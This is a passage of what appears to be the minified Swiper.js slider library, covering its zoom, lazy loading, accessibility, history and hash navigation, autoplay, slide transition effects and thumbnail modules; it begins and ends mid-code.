y.$imageEl[0].offsetWidth, o = y.$imageEl[0].offsetHeight, d = l * g.scale, h = o * g.scale, c = -(p = Math.min(v / 2 - d / 2, 0)), f = -(u = Math.min(m / 2 - h / 2, 0)), (r = s * g.scale) < p && (r = p), r > c && (r = c), (n = a * g.scale) < u && (n = u), n > f && (n = f)) : (r = 0, n = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + g.scale + ")"));\n        },\n        out: function() {\n            var e = this.zoom, t = this.params.zoom, i = e.gesture;\n            i.$slideEl || (this.params.virtual && this.params.virtual.enabled && this.virtual ? i.$slideEl = this.$wrapperEl.children("." + this.params.slideActiveClass) : i.$slideEl = this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0);\n        },\n        toggleGestures: function(e) {\n            var t = this.zoom, i = t.slideSelector, s = t.passiveListener;\n            this.$wrapperEl[e]("gesturestart", i, t.onGestureStart, s), this.$wrapperEl[e]("gesturechange", i, t.onGestureChange, s), this.$wrapperEl[e]("gestureend", i, t.onGestureEnd, s);\n        },\n        enableGestures: function() {\n            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0, this.zoom.toggleGestures("on"));\n        },\n        disableGestures: function() {\n            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1, this.zoom.toggleGestures("off"));\n        },\n        enable: function() {\n            var e = this.support, t = this.zoom;\n            if (!t.enabled) {\n                t.enabled = !0;\n                var i = !("touchstart" !== this.touchEvents.start || !e.passiveListener || !this.params.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                }, s = !e.passiveListener || {\n                    passive: !1,\n                    capture: !0\n                }, a = "." + this.params.slideClass;\n                this.zoom.passiveListener = i, this.zoom.slideSelector = a, e.gestures ? (this.$wrapperEl.on(this.touchEvents.start, this.zoom.enableGestures, i), this.$wrapperEl.on(this.touchEvents.end, this.zoom.disableGestures, i)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, a, t.onGestureStart, i), this.$wrapperEl.on(this.touchEvents.move, a, t.onGestureChange, s), this.$wrapperEl.on(this.touchEvents.end, a, t.onGestureEnd, i), this.touchEvents.cancel && this.$wrapperEl.on(this.touchEvents.cancel, a, t.onGestureEnd, i)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, t.onTouchMove, s);\n            }\n        },\n        disable: function() {\n            var e = this.zoom;\n            if (e.enabled) {\n                var t = this.support;\n                this.zoom.enabled = !1;\n                var i = !("touchstart" !== this.touchEvents.start || !t.passiveListener || !this.params.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                }, s = !t.passiveListener || {\n                    passive: !1,\n                    capture: !0\n                }, a = "." + this.params.slideClass;\n                t.gestures ? (this.$wrapperEl.off(this.touchEvents.start, this.zoom.enableGestures, i), this.$wrapperEl.off(this.touchEvents.end, this.zoom.disableGestures, i)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, a, e.onGestureStart, i), this.$wrapperEl.off(this.touchEvents.move, a, e.onGestureChange, s), this.$wrapperEl.off(this.touchEvents.end, a, e.onGestureEnd, i), this.touchEvents.cancel && this.$wrapperEl.off(this.touchEvents.cancel, a, e.onGestureEnd, i)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove, s);\n            }\n        }\n    }, te = {\n        loadInSlide: function(e, t) {\n            void 0 === t && (t = !0);\n            var i = this, s = i.params.lazy;\n            if (void 0 !== e && 0 !== i.slides.length) {\n                var a = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\') : i.slides.eq(e), r = a.find("." + s.elementClass + ":not(." + s.loadedClass + "):not(." + s.loadingClass + ")");\n                !a.hasClass(s.elementClass) || a.hasClass(s.loadedClass) || a.hasClass(s.loadingClass) || r.push(a[0]), 0 !== r.length && r.each(function(e) {\n                    var r = m(e);\n                    r.addClass(s.loadingClass);\n                    var n = r.attr("data-background"), l = r.attr("data-src"), o = r.attr("data-srcset"), d = r.attr("data-sizes"), h = r.parent("picture");\n                    i.loadImage(r[0], l || n, o, d, !1, function() {\n                        if (null != i && i && (!i || i.params) && !i.destroyed) {\n                            if (n ? (r.css("background-image", \'url("\' + n + \'")\'), r.removeAttr("data-background")) : (o && (r.attr("srcset", o), r.removeAttr("data-srcset")), d && (r.attr("sizes", d), r.removeAttr("data-sizes")), h.length && h.children("source").each(function(e) {\n                                var t = m(e);\n                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")), t.removeAttr("data-srcset"));\n                            }), l && (r.attr("src", l), r.removeAttr("data-src"))), r.addClass(s.loadedClass).removeClass(s.loadingClass), a.find("." + s.preloaderClass).remove(), i.params.loop && t) {\n                                var e = a.attr("data-swiper-slide-index");\n                                if (a.hasClass(i.params.slideDuplicateClass)) {\n                                    var p = i.$wrapperEl.children(\'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.params.slideDuplicateClass + ")");\n                                    i.lazy.loadInSlide(p.index(), !1);\n                                } else {\n                                    var u = i.$wrapperEl.children("." + i.params.slideDuplicateClass + \'[data-swiper-slide-index="\' + e + \'"]\');\n                                    i.lazy.loadInSlide(u.index(), !1);\n                                }\n                            }\n                            i.emit("lazyImageReady", a[0], r[0]), i.params.autoHeight && i.updateAutoHeight();\n                        }\n                    }), i.emit("lazyImageLoad", a[0], r[0]);\n                });\n            }\n        },\n        load: function() {\n            var e = this, t = e.$wrapperEl, i = e.params, s = e.slides, a = e.activeIndex, r = e.virtual && i.virtual.enabled, n = i.lazy, l = i.slidesPerView;\n            function o(e) {\n                if (r) {\n                    if (t.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\').length) return !0;\n                } else if (s[e]) return !0;\n                return !1;\n            }\n            function d(e) {\n                return r ? m(e).attr("data-swiper-slide-index") : m(e).index();\n            }\n            if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility) t.children("." + i.slideVisibleClass).each(function(t) {\n                var i = r ? m(t).attr("data-swiper-slide-index") : m(t).index();\n                e.lazy.loadInSlide(i);\n            });\n            else if (l > 1) for(var h = a; h < a + l; h += 1)o(h) && e.lazy.loadInSlide(h);\n            else e.lazy.loadInSlide(a);\n            if (n.loadPrevNext) if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {\n                for(var p = n.loadPrevNextAmount, u = l, c = Math.min(a + u + Math.max(p, u), s.length), f = Math.max(a - Math.max(u, p), 0), v = a + l; v < c; v += 1)o(v) && e.lazy.loadInSlide(v);\n                for(var g = f; g < a; g += 1)o(g) && e.lazy.loadInSlide(g);\n            } else {\n                var w = t.children("." + i.slideNextClass);\n                w.length > 0 && e.lazy.loadInSlide(d(w));\n                var y = t.children("." + i.slidePrevClass);\n                y.length > 0 && e.lazy.loadInSlide(d(y));\n            }\n        }\n    }, ie = {\n        LinearSpline: function(e, t) {\n            var i, s, a, r, n, l = function(e, t) {\n                for(s = -1, i = e.length; i - s > 1;)e[a = i + s >> 1] <= t ? s = a : i = a;\n                return i;\n            };\n            return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e) {\n                return e ? (n = l(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0;\n            }, this;\n        },\n        getInterpolateFunction: function(e) {\n            this.controller.spline || (this.controller.spline = this.params.loop ? new ie.LinearSpline(this.slidesGrid, e.slidesGrid) : new ie.LinearSpline(this.snapGrid, e.snapGrid));\n        },\n        setTranslate: function(e, t) {\n            var i, s, a = this, r = a.controller.control, n = a.constructor;\n            function l(e) {\n                var t = a.rtlTranslate ? -a.translate : a.translate;\n                "slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = -a.controller.spline.interpolate(-t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses();\n            }\n            if (Array.isArray(r)) for(var o = 0; o < r.length; o += 1)r[o] !== t && r[o] instanceof n && l(r[o]);\n            else r instanceof n && t !== r && l(r);\n        },\n        setTransition: function(e, t) {\n            var i, s = this, a = s.constructor, r = s.controller.control;\n            function n(t) {\n                t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.params.autoHeight && E(function() {\n                    t.updateAutoHeight();\n                }), t.$wrapperEl.transitionEnd(function() {\n                    r && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd());\n                }));\n            }\n            if (Array.isArray(r)) for(i = 0; i < r.length; i += 1)r[i] !== t && r[i] instanceof a && n(r[i]);\n            else r instanceof a && t !== r && n(r);\n        }\n    }, se = {\n        getRandomNumber: function(e) {\n            void 0 === e && (e = 16);\n            return "x".repeat(e).replace(/x/g, function() {\n                return Math.round(16 * Math.random()).toString(16);\n            });\n        },\n        makeElFocusable: function(e) {\n            return e.attr("tabIndex", "0"), e;\n        },\n        makeElNotFocusable: function(e) {\n            return e.attr("tabIndex", "-1"), e;\n        },\n        addElRole: function(e, t) {\n            return e.attr("role", t), e;\n        },\n        addElRoleDescription: function(e, t) {\n            return e.attr("aria-role-description", t), e;\n        },\n        addElControls: function(e, t) {\n            return e.attr("aria-controls", t), e;\n        },\n        addElLabel: function(e, t) {\n            return e.attr("aria-label", t), e;\n        },\n        addElId: function(e, t) {\n            return e.attr("id", t), e;\n        },\n        addElLive: function(e, t) {\n            return e.attr("aria-live", t), e;\n        },\n        disableEl: function(e) {\n            return e.attr("aria-disabled", !0), e;\n        },\n        enableEl: function(e) {\n            return e.attr("aria-disabled", !1), e;\n        },\n        onEnterKey: function(e) {\n            var t = this.params.a11y;\n            if (13 === e.keyCode) {\n                var i = m(e.target);\n                this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd ? this.a11y.notify(t.lastSlideMessage) : this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning ? this.a11y.notify(t.firstSlideMessage) : this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click();\n            }\n        },\n        notify: function(e) {\n            var t = this.a11y.liveRegion;\n            0 !== t.length && (t.html(""), t.html(e));\n        },\n        updateNavigation: function() {\n            if (!this.params.loop && this.navigation) {\n                var e = this.navigation, t = e.$nextEl, i = e.$prevEl;\n                i && i.length > 0 && (this.isBeginning ? (this.a11y.disableEl(i), this.a11y.makeElNotFocusable(i)) : (this.a11y.enableEl(i), this.a11y.makeElFocusable(i))), t && t.length > 0 && (this.isEnd ? (this.a11y.disableEl(t), this.a11y.makeElNotFocusable(t)) : (this.a11y.enableEl(t), this.a11y.makeElFocusable(t)));\n            }\n        },\n        updatePagination: function() {\n            var e = this, t = e.params.a11y;\n            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function(i) {\n                var s = m(i);\n                e.a11y.makeElFocusable(s), e.params.pagination.renderBullet || (e.a11y.addElRole(s, "button"), e.a11y.addElLabel(s, t.paginationBulletMessage.replace(/\\{\\{index\\}\\}/, s.index() + 1)));\n            });\n        },\n        init: function() {\n            var e = this, t = e.params.a11y;\n            e.$el.append(e.a11y.liveRegion);\n            var i = e.$el;\n            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(i, t.containerRoleDescriptionMessage), t.containerMessage && e.a11y.addElLabel(i, t.containerMessage);\n            var s, a, r, n = e.$wrapperEl, l = n.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16);\n            e.a11y.addElId(n, l), s = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite", e.a11y.addElLive(n, s), t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(m(e.slides), t.itemRoleDescriptionMessage), e.a11y.addElRole(m(e.slides), "group"), e.slides.each(function(t) {\n                var i = m(t);\n                e.a11y.addElLabel(i, i.index() + 1 + " / " + e.slides.length);\n            }), e.navigation && e.navigation.$nextEl && (a = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (r = e.navigation.$prevEl), a && a.length && (e.a11y.makeElFocusable(a), "BUTTON" !== a[0].tagName && (e.a11y.addElRole(a, "button"), a.on("keydown", e.a11y.onEnterKey)), e.a11y.addElLabel(a, t.nextSlideMessage), e.a11y.addElControls(a, l)), r && r.length && (e.a11y.makeElFocusable(r), "BUTTON" !== r[0].tagName && (e.a11y.addElRole(r, "button"), r.on("keydown", e.a11y.onEnterKey)), e.a11y.addElLabel(r, t.prevSlideMessage), e.a11y.addElControls(r, l)), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey);\n        },\n        destroy: function() {\n            var e, t;\n            this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey);\n        }\n    }, ae = {\n        init: function() {\n            var e = l();\n            if (this.params.history) {\n                if (!e.history || !e.history.pushState) return this.params.history.enabled = !1, void (this.params.hashNavigation.enabled = !0);\n                var t = this.history;\n                t.initialized = !0, t.paths = ae.getPathValues(this.params.url), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || e.addEventListener("popstate", this.history.setHistoryPopState));\n            }\n        },\n        destroy: function() {\n            var e = l();\n            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState);\n        },\n        setHistoryPopState: function() {\n            this.history.paths = ae.getPathValues(this.params.url), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1);\n        },\n        getPathValues: function(e) {\n            var t = l(), i = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter(function(e) {\n                return "" !== e;\n            }), s = i.length;\n            return {\n                key: i[s - 2],\n                value: i[s - 1]\n            };\n        },\n        setHistory: function(e, t) {\n            var i = l();\n            if (this.history.initialized && this.params.history.enabled) {\n                var s;\n                s = this.params.url ? new URL(this.params.url) : i.location;\n                var a = this.slides.eq(t), r = ae.slugify(a.attr("data-history"));\n                s.pathname.includes(e) || (r = e + "/" + r);\n                var n = i.history.state;\n                n && n.value === r || (this.params.history.replaceState ? i.history.replaceState({\n                    value: r\n                }, null, r) : i.history.pushState({\n                    value: r\n                }, null, r));\n            }\n        },\n        slugify: function(e) {\n            return e.toString().replace(/\\s+/g, "-").replace(/[^\\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "");\n        },\n        scrollToSlide: function(e, t, i) {\n            if (t) for(var s = 0, a = this.slides.length; s < a; s += 1){\n                var r = this.slides.eq(s);\n                if (ae.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)) {\n                    var n = r.index();\n                    this.slideTo(n, e, i);\n                }\n            }\n            else this.slideTo(0, e, i);\n        }\n    }, re = {\n        onHashCange: function() {\n            var e = r();\n            this.emit("hashChange");\n            var t = e.location.hash.replace("#", "");\n            if (t !== this.slides.eq(this.activeIndex).attr("data-hash")) {\n                var i = this.$wrapperEl.children("." + this.params.slideClass + \'[data-hash="\' + t + \'"]\').index();\n                if (void 0 === i) return;\n                this.slideTo(i);\n            }\n        },\n        setHash: function() {\n            var e = l(), t = r();\n            if (this.hashNavigation.initialized && this.params.hashNavigation.enabled) if (this.params.hashNavigation.replaceState && e.history && e.history.replaceState) e.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || ""), this.emit("hashSet");\n            else {\n                var i = this.slides.eq(this.activeIndex), s = i.attr("data-hash") || i.attr("data-history");\n                t.location.hash = s || "", this.emit("hashSet");\n            }\n        },\n        init: function() {\n            var e = r(), t = l();\n            if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)) {\n                this.hashNavigation.initialized = !0;\n                var i = e.location.hash.replace("#", "");\n                if (i) for(var s = 0, a = this.slides.length; s < a; s += 1){\n                    var n = this.slides.eq(s);\n                    if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)) {\n                        var o = n.index();\n                        this.slideTo(o, 0, this.params.runCallbacksOnInit, !0);\n                    }\n                }\n                this.params.hashNavigation.watchState && m(t).on("hashchange", this.hashNavigation.onHashCange);\n            }\n        },\n        destroy: function() {\n            var e = l();\n            this.params.hashNavigation.watchState && m(e).off("hashchange", this.hashNavigation.onHashCange);\n        }\n    }, ne = {\n        run: function() {\n            var e = this, t = e.slides.eq(e.activeIndex), i = e.params.autoplay.delay;\n            t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), clearTimeout(e.autoplay.timeout), e.autoplay.timeout = E(function() {\n                var t;\n                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(), t = e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")) : e.params.loop ? (e.loopFix(), t = e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")), (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run();\n            }, i);\n        },\n        start: function() {\n            return void 0 === this.autoplay.timeout && !this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0);\n        },\n        stop: function() {\n            return !!this.autoplay.running && void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0);\n        },\n        pause: function(e) {\n            this.autoplay.running && (this.autoplay.paused || (this.autoplay.timeout && clearTimeout(this.autoplay.timeout), this.autoplay.paused = !0, 0 !== e && this.params.autoplay.waitForTransition ? (this.$wrapperEl[0].addEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].addEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd)) : (this.autoplay.paused = !1, this.autoplay.run())));\n        },\n        onVisibilityChange: function() {\n            var e = r();\n            "hidden" === e.visibilityState && this.autoplay.running && this.autoplay.pause(), "visible" === e.visibilityState && this.autoplay.paused && (this.autoplay.run(), this.autoplay.paused = !1);\n        },\n        onTransitionEnd: function(e) {\n            this && !this.destroyed && this.$wrapperEl && e.target === this.$wrapperEl[0] && (this.$wrapperEl[0].removeEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].removeEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd), this.autoplay.paused = !1, this.autoplay.running ? this.autoplay.run() : this.autoplay.stop());\n        }\n    }, le = {\n        setTranslate: function() {\n            for(var e = this.slides, t = 0; t < e.length; t += 1){\n                var i = this.slides.eq(t), s = -i[0].swiperSlideOffset;\n                this.params.virtualTranslate || (s -= this.translate);\n                var a = 0;\n                this.isHorizontal() || (a = s, s = 0);\n                var r = this.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);\n                i.css({\n                    opacity: r\n                }).transform("translate3d(" + s + "px, " + a + "px, 0px)");\n            }\n        },\n        setTransition: function(e) {\n            var t = this, i = t.slides, s = t.$wrapperEl;\n            if (i.transition(e), t.params.virtualTranslate && 0 !== e) {\n                var a = !1;\n                i.transitionEnd(function() {\n                    if (!a && t && !t.destroyed) {\n                        a = !0, t.animating = !1;\n                        for(var e = [\n                            "webkitTransitionEnd",\n                            "transitionend"\n                        ], i = 0; i < e.length; i += 1)s.trigger(e[i]);\n                    }\n                });\n            }\n        }\n    }, oe = {\n        setTranslate: function() {\n            var e, t = this.$el, i = this.$wrapperEl, s = this.slides, a = this.width, r = this.height, n = this.rtlTranslate, l = this.size, o = this.browser, d = this.params.cubeEffect, h = this.isHorizontal(), p = this.virtual && this.params.virtual.enabled, u = 0;\n            d.shadow && (h ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = m(\'<div class="swiper-cube-shadow"></div>\'), i.append(e)), e.css({\n                height: a + "px"\n            })) : 0 === (e = t.find(".swiper-cube-shadow")).length && (e = m(\'<div class="swiper-cube-shadow"></div>\'), t.append(e)));\n            for(var c = 0; c < s.length; c += 1){\n                var f = s.eq(c), v = c;\n                p && (v = parseInt(f.attr("data-swiper-slide-index"), 10));\n                var g = 90 * v, w = Math.floor(g / 360);\n                n && (g = -g, w = Math.floor(-g / 360));\n                var y = Math.max(Math.min(f[0].progress, 1), -1), b = 0, E = 0, x = 0;\n                v % 4 == 0 ? (b = 4 * -w * l, x = 0) : (v - 1) % 4 == 0 ? (b = 0, x = 4 * -w * l) : (v - 2) % 4 == 0 ? (b = l + 4 * w * l, x = l) : (v - 3) % 4 == 0 && (b = -l, x = 3 * l + 4 * l * w), n && (b = -b), h || (E = b, b = 0);\n                var T = "rotateX(" + (h ? 0 : -g) + "deg) rotateY(" + (h ? g : 0) + "deg) translate3d(" + b + "px, " + E + "px, " + x + "px)";\n                if (y <= 1 && y > -1 && (u = 90 * v + 90 * y, n && (u = 90 * -v - 90 * y)), f.transform(T), d.slideShadows) {\n                    var C = h ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"), S = h ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");\n                    0 === C.length && (C = m(\'<div class="swiper-slide-shadow-\' + (h ? "left" : "top") + \'"></div>\'), f.append(C)), 0 === S.length && (S = m(\'<div class="swiper-slide-shadow-\' + (h ? "right" : "bottom") + \'"></div>\'), f.append(S)), C.length && (C[0].style.opacity = Math.max(-y, 0)), S.length && (S[0].style.opacity = Math.max(y, 0));\n                }\n            }\n            if (i.css({\n                "-webkit-transform-origin": "50% 50% -" + l / 2 + "px",\n                "-moz-transform-origin": "50% 50% -" + l / 2 + "px",\n                "-ms-transform-origin": "50% 50% -" + l / 2 + "px",\n                "transform-origin": "50% 50% -" + l / 2 + "px"\n            }), d.shadow) if (h) e.transform("translate3d(0px, " + (a / 2 + d.shadowOffset) + "px, " + -a / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");\n            else {\n                var M = Math.abs(u) - 90 * Math.floor(Math.abs(u) / 90), z = 1.5 - (Math.sin(2 * M * Math.PI / 360) / 2 + Math.cos(2 * M * Math.PI / 360) / 2), P = d.shadowScale, k = d.shadowScale / z, $ = d.shadowOffset;\n                e.transform("scale3d(" + P + ", 1, " + k + ") translate3d(0px, " + (r / 2 + $) + "px, " + -r / 2 / k + "px) rotateX(-90deg)");\n            }\n            var L = o.isSafari || o.isWebView ? -l / 2 : 0;\n            i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal() ? 0 : u) + "deg) rotateY(" + (this.isHorizontal() ? -u : 0) + "deg)");\n        },\n        setTransition: function(e) {\n            var t = this.$el;\n            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e);\n        }\n    }, de = {\n        setTranslate: function() {\n            for(var e = this.slides, t = this.rtlTranslate, i = 0; i < e.length; i += 1){\n                var s = e.eq(i), a = s[0].progress;\n                this.params.flipEffect.limitRotation && (a = Math.max(Math.min(s[0].progress, 1), -1));\n                var r = -180 * a, n = 0, l = -s[0].swiperSlideOffset, o = 0;\n                if (this.isHorizontal() ? t && (r = -r) : (o = l, l = 0, n = -r, r = 0), s[0].style.zIndex = -Math.abs(Math.round(a)) + e.length, this.params.flipEffect.slideShadows) {\n                    var d = this.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top"), h = this.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");\n                    0 === d.length && (d = m(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "left" : "top") + \'"></div>\'), s.append(d)), 0 === h.length && (h = m(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "right" : "bottom") + \'"></div>\'), s.append(h)), d.length && (d[0].style.opacity = Math.max(-a, 0)), h.length && (h[0].style.opacity = Math.max(a, 0));\n                }\n                s.transform("translate3d(" + l + "px, " + o + "px, 0px) rotateX(" + n + "deg) rotateY(" + r + "deg)");\n            }\n        },\n        setTransition: function(e) {\n            var t = this, i = t.slides, s = t.activeIndex, a = t.$wrapperEl;\n            if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e) {\n                var r = !1;\n                i.eq(s).transitionEnd(function() {\n                    if (!r && t && !t.destroyed) {\n                        r = !0, t.animating = !1;\n                        for(var e = [\n                            "webkitTransitionEnd",\n                            "transitionend"\n                        ], i = 0; i < e.length; i += 1)a.trigger(e[i]);\n                    }\n                });\n            }\n        }\n    }, he = {\n        setTranslate: function() {\n            for(var e = this.width, t = this.height, i = this.slides, s = this.slidesSizesGrid, a = this.params.coverflowEffect, r = this.isHorizontal(), n = this.translate, l = r ? e / 2 - n : t / 2 - n, o = r ? a.rotate : -a.rotate, d = a.depth, h = 0, p = i.length; h < p; h += 1){\n                var u = i.eq(h), c = s[h], f = (l - u[0].swiperSlideOffset - c / 2) / c * a.modifier, v = r ? o * f : 0, g = r ? 0 : o * f, w = -d * Math.abs(f), y = a.stretch;\n                "string" == typeof y && -1 !== y.indexOf("%") && (y = parseFloat(a.stretch) / 100 * c);\n                var b = r ? 0 : y * f, E = r ? y * f : 0, x = 1 - (1 - a.scale) * Math.abs(f);\n                Math.abs(E) < .001 && (E = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0), Math.abs(v) < .001 && (v = 0), Math.abs(g) < .001 && (g = 0), Math.abs(x) < .001 && (x = 0);\n                var T = "translate3d(" + E + "px," + b + "px," + w + "px)  rotateX(" + g + "deg) rotateY(" + v + "deg) scale(" + x + ")";\n                if (u.transform(T), u[0].style.zIndex = 1 - Math.abs(Math.round(f)), a.slideShadows) {\n                    var C = r ? u.find(".swiper-slide-shadow-left") : u.find(".swiper-slide-shadow-top"), S = r ? u.find(".swiper-slide-shadow-right") : u.find(".swiper-slide-shadow-bottom");\n                    0 === C.length && (C = m(\'<div class="swiper-slide-shadow-\' + (r ? "left" : "top") + \'"></div>\'), u.append(C)), 0 === S.length && (S = m(\'<div class="swiper-slide-shadow-\' + (r ? "right" : "bottom") + \'"></div>\'), u.append(S)), C.length && (C[0].style.opacity = f > 0 ? f : 0), S.length && (S[0].style.opacity = -f > 0 ? -f : 0);\n                }\n            }\n        },\n        setTransition: function(e) {\n            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e);\n        }\n    }, pe = {\n        init: function() {\n            var e = this.params.thumbs;\n            if (this.thumbs.initialized) return !1;\n            this.thumbs.initialized = !0;\n            var t = this.constructor;\n            return e.swiper instanceof t ? (this.thumbs.swiper = e.swiper, S(this.thumbs.swiper.originalParams, {\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            }), S(this.thumbs.swiper.params, {\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            })) : C(e.swiper) && (this.thumbs.swiper = new t(S({}, e.swiper, {\n                watchSlidesVisibility: !0,\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            })), this.thumbs.swiperCreated = !0), this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass), this.thumbs.swiper.on("tap", this.thumbs.onThumbClick), !0;\n        },\n        onThumbClick: function() {\n            var e = this.thumbs.swiper;\n            if (e) {\n                var t = e.clickedIndex, i = e.clickedSlide;\n                if (!(i && m(i).hasClass(this.params.thumbs.slideThumbActiveClass) || null == t)) {\n                    var s;\n                    if (s = e.params.loop ? parseInt(m(e.clickedSlide).attr("data-swiper-slide-index"), 10) : t, this.params.loop) {\n                        var a = this.activeIndex;\n                        this.slides.eq(a).hasClass(this.params.slideDuplicateClass) && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, a = this.activeIndex);\n                        var r = 